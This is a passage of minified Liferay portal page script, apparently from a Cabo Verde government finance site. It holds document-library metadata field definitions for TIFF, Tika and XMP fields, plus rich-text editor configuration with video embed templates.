"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:89129,
fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:144915,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"TzH9HpxQ","name":"HttpHeaders_CONTENT_TYPE","value":"application/vnd.openxmlformats-officedocument.wordprocessingml.document"}]}}));var onLocaleChange=function(event){var languageId=
event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);
window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,
100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;
var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0");if(!editorNode){var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0Container");
editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dxEf8LZyF",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dg1QlMhYp\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dxEf8LZyF",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dxEf8LZyF",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%